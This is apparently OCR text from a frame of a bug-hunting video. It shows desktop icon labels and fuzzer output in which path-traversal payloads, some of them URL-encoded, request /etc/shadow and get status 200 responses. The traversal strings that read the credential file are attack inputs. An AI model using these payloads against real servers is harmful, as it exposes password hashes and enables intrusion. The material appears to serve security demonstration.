 This PC
OBS Studio
FIVE
Grand Theft
Auto V
PUBG
BATTLEGRO...
Notepad -
Shortcut
IPVanish
Telegram
Desktop...
Visual Studio
Code
WhatsApp -
Shortcut
Recycle Bin
BUG
HUNTING
AnyDesk
Burp
BigBounty...
Pinterest -
Shortcut
Firefox
EPIC
GAMES
Epic Games
Launcher
Lostsec
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Regexp: admin:
________________________________________________
/etc/shadow [Status: 200, Size: 9314, Words: 740, Lines: 160, Duration: 241ms]
../../../../../../../../../../../../etc/shadow [Status: 200, Size: 9314, Words: 740, Lines: 160, Duration: 186ms]
/./././././././././././etc/shadow [Status: 200, Size: 9314, Words: 740, Lines: 160, Duration: 173ms]
/../../../../../../../../../../etc/shadow [Status: 200, Size: 9314, Words: 740, Lines: 160, Duration: 207ms]
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/shadow [Status: 200, Size: 9314, Words: 740,
Lines: 160, Duration: 175ms]
../../../../../../../../../../../../etc/shadow [Status: 200, Size: 9314, Words: 740, Lines: 160, Duration: 170ms]
/./././././././././././etc/shadow [Status: 200, Size: 9314, Words: 740, Lines: 160, Duration: 178ms]
/../../../../../../../../../../etc/shadow [Status: 200, Size: 9314, Words: 740, Lines: 160, Duration: 187ms]
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/shadow [Status: 200, Size: 9314, Words: 740,
Lines: 160, Duration: 171ms]
/etc/shadow [Status: 200, Size: 9314, Words: 740, Lines: 160, Duration: 173ms]
/etc/shadow [Status: 200, Size: 9314, Words: 740, Lines: 160, Duration: 173ms]
/etc/shadow [Status: 200, Size: 9314, Words: 740, Lines: 160, Duration: 176ms]
/etc/shadow [Status: 200, Size: 9314, Words: 740, Lines: 160, Duration: 195ms]
/etc/shadow [Status: 200, Size: 9314, Words: 740, Lines: 160, Duration: 202ms]
[WARN] Caught keyboard interrupt (Ctrl-C)
[coffinxp@Lostsec]-[~] (WSL at )-[ 49%]-[29,18:06]
thanks for watching...
Done
9,708 bytes | 348 millis
ALI
IVE SECURITY
ENG
IN
PRE